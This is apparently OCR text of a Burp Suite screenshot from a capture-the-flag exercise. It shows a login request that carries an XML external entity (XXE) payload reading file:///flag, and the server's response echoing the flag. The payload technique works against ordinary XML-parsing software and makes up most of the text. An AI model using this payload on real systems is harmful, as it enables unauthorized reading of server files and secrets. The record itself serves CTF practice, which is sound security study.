 equest
etty Raw Hex \n
POST /login.php HTTP/1.1
Host: 84affae7-8c1d-45b1-99e9-14d568670ba5.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 180
Origin:
http://84affae7-8c1d-45b1-99e9-14d568670ba5.node5.buuoj.cn:81
Connection: close
Referer:
http://84affae7-8c1d-45b1-99e9-14d568670ba5.node5.buuoj.cn:81/
Priority: u=0
Pragma: no-cache
Cache-Control: no-cache
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY admin SYSTEM "file:///flag"> ]>
<root>
<username>
&admin;
</username>
<password>
1
</password>
</root>
Search
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 19 Jul 2024 09:07:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 58
6 Connection: close
7 X-Powered-By: PHP/7.0.33
8 Cache-Control: no-cache
9
10 Your username: flag{743ac0ee-20e3-47c5-82c5-a9187d782802}
11
Search
0 matches
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers
英